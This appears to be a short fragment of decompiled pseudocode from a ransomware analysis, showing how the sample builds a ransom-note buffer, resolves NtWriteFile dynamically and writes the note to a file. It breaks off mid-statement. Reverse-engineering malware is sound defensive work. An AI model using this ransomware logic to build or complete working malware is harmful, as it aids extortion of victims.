 ransom_note_file_struct->chunk_size = block_sizea;
v285 = ::RANSOM_NOTE_LEN;
ransom_note_file_struct->chunk_count = 0;
ransom_note_file_struct->chunk_structs[0].chunk_size = v285;
FULL_RANSOM_NOTE_BUFFER = ::FULL_RANSOM_NOTE_BUFFER;
ransom_note_file_struct->chunk_structs[0].chunk_buffer = ::FULL_RANSOM_NOTE_BUFFER;
ransom_note_file_struct->chunk_structs[0].crypt_state = 3;// crypt_state <- 3
ransom_note_file_struct->chunk_structs[0].byte_offset.QuadPart = 0i64;
ransom_note_size = ransom_note_file_struct->chunk_structs[0].chunk_size;
FULL_RANSOM_NOTE_BUFFER_1 = FULL_RANSOM_NOTE_BUFFER;
ransomnote_handle_3 = *ransomnote_handle;
NtWriteFile = ResolveApi_NtWriteFile();
if ( NtWriteFile(
ransomnote_handle_3,
0,
0,
ransom_note_file_struct->chunk_structs,
&ransom_note_file_struct->chunk_structs[0].chunk_IoStatusBlock,
FULL_RANSOM_NOTE_BUFFER_1,
ransom_note_size,
&ransom_note_file_struct->chunk_structs[0].byte_offset,
0) < 0